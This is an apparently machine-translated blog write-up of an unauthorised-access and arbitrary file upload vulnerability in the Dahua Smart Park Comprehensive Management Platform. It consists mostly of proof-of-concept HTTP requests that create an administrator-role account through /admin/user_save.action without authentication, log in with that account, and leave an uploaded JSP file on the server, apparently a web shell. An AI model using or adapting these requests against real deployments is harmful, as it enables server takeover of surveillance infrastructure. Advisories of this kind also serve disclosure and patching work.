Dahua Smart Park Comprehensive Management Platform User_save Action A Random File Upload Vulnerability
Dahua Smart Park Comprehensive Management Platform User_save Action A Random File Upload Vulnerability
Dahua Smart Park Comprehensive Management Platform user_save.action Any file upload vulnerability
Vulnerability Description
Dahua Smart Park Comprehensive Management Platform has an unauthorized access vulnerability. The attacker can create a new user by constructing a special request package, and then use the file upload vulnerability to obtain server permissions.
Vulnerability Impact
Dahua Smart Park Comprehensive Management Platform
Network surveying and mapping
Vulnerability reappears
Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53

POST /admin/user_save.action HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 914
Content-Type: multipart/form-data; boundary=----fxwrpqcy
Cookie: JSESSIONID=65A8F19555DC1EFB09B5A8B4F0F6921C
User-Agent: Go-http-client/1.1
------fxwrpqcy
Content-Disposition: form-data; name="userBean.userType"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.ownerCode"
001
------fxwrpqcy
Content-Disposition: form-data; name="userBean.isReuse"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.macStat"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.roleIds"
1
------fxwrpqcy
Content-Disposition: form-data; name="userBean.loginName"
luqaahkf
------fxwrpqcy
Content-Disposition: form-data; name="displayedOrgName"
luqaahkf
------fxwrpqcy
Content-Disposition: form-data; name="userBean.loginPass"
lhndpuxl
------fxwrpqcy
Content-Disposition: form-data; name="checkPass"
lhndpuxl
------fxwrpqcy
Content-Disposition: form-data; name="userBean.groupId"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.userName"
luqaahkf
------fxwrpqcy--
1
2
3
4
5
6
7
8

POST /WPMS/getPublicKey HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 25
Content-Type: application/json
User-Agent: Go-http-client/1.1
{"loginName":"luqaahkf"}
1
2
3
4
5
6
7
8

POST /WPMS/login HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 271
Content-Type: application/json
User-Agent: Go-http-client/1.1
{"loginName":"luqaahkf","loginPass":"IxID6I8gKNSkCgu5UMwfRAhZpyvKKzu9q+dUngiieHiCTA52x3/uNB17NmAOletbzTOT46fLE5AOOMqMaqdDLA5rcsB3/Gql1qYwbNWLB6orKWpWEr9asUeNi/3ccIb95NUAXS1yn0l3ks94jbGT/CYbNq+JiBAeYlwcfdrqYkM=","timestamp":"16853622671401904168273612873678126378126387"}
1
/admin/login_login.action?subSystemToken=87a629bc14298c1533d8b52dd63e87f7
1

/upload/axqvssmz.jsp
##
This post is licensed under CC BY 4.0 by the author.